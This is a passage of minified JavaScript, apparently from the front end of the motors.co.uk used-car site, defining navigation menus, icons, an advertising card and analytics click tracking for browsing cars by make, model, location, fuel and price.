Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var 